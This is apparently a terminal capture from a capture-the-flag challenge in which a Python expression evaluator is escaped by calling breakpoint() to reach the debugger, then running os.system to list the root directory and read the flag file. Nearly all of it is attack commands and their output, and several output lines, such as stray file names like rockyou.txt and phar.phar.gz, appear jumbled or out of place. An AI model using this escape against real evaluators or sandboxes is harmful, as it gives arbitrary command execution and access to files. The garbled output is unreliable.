 | Options:
|       [E]nter into Challenge
|       [C]hallenge Description
|       [Q]uit
"the quieter you become, the more
>>> e
Welcome to the KPCTF2024. Have fun !!!
Enter your expression and I will evaluate it for you.
> breakpoint()
--Return--
rockyou.txt shell.py output.png py flag.c
> <string>(1)<module>()→None
(Pdb) __import__('os').system('dir')
bin   dev                   etc   home   lib64  mnt  proc  run   srv  tmp  var
boot  docker-entrypoint.sh  flag  lib    media  opt  root  sbin  sys  usr
0
(Pdb) __import__('os').system('cat /flag')
ajp.py phar.phar.gz flag.so
NSSCTF{7110c24a-2de8-46ed-9026-130249f80e1a}
0
(Pdb)